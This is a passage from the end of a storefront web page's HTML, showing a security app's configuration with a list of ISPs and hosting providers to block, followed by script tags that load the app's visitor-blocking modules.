Telephone Exchange","Geneseo Telephone Company","Intellipop, LLC","Wlink Telecom CA","Tier.Net Technologies LLC","Cal.net, Inc.","InMotion Hosting, Inc.","Mikrotec Internet Services","SK Broadband Co Ltd","CONSOLIDATED TELEPHONE COMPANY","Bright Net of Indiana","HostDime.com, Inc.","Servers.com, Inc.","Coalfields Telephone Company","HOLSTON ELECTRIC COOPERATIVE","Nortex Communications Company","Geekyworks IT Solutions Pvt Ltd","Misaka Network, Inc.","Metalink Technologies, Inc.","Industrial Media Network LLC","OVH SAS","Starlight Fiber Ltd","Hosting Solution Ltd.","WESTERN IOWA TELEPHONE ASSOCIATION (A COOPERATIVE)","WiLine Networks Inc.","Indiana Higher Education Telecommunication System (IHETS)","Douglas FastNet","Virtual Systems LLC","Nur Network Communication","North East Fiber, LLC","NetCologne Gesellschaft fur Telekommunikation mbH","GleSYS AB","Riviera Utilities","GeoLinks","IPXO LIMITED","Hosting Services, Inc.","LG POWERCOMM","Limestone Networks, Inc.","Sebastian","Siamdata Communication Co.,ltd.","TENET (The UNINET Project)","Fiberworld Communication Pvt.ltd","JCOM Co., Ltd.","Sierra Tel Internet","Nexeon Technologies, Inc.","NTT-ME Corporation","Ipxo LLC","Krixe Pte. Ltd.","Access Communications  Co-operative Limited","Northwestern Indiana Telephone Co.","Michcom ISP","City of Bellevue","Atlantic.net, Inc.","Scancom Ltd.","Northwest Internet Services","Choptank Fiber, LLC.","Kamatera, Inc.","SRT Communications, Inc.","Superonline Iletisim Hizmetleri A.S.","Loop Internet","Nemont","PrJSC \"VF UKRAINE\"","TANGRAM CANADA INC.","HugeServer Networks, LLC","HIVELOCITY, Inc.","CS Technologies"],"isProPlan":false};
  window.securityConfig = securityConfig;
  window.shopId = 9133614

  if (!securityConfig) {
    console.warn('[KedraShield] ⚠️ No security configuration found in metafields!');
  } 

  window.kedraApiUrl = 'https://kedra-shield-logger-production.kedra-chat.workers.dev'

  const preconnectLink = document.querySelector('link[rel="preconnect"][href="https://cdn.ecomposer.app"][crossorigin=""]');
  window.usesEComposer = preconnectLink
  console.groupEnd();
</script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraVisitorAnalytics.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCityBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCountryBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraASNBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIpsBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraReferrerBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraShieldApp.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIPData.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraUnauthorizedPage.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraMain.js" defer="defer"></script>


</div></body>
</html>
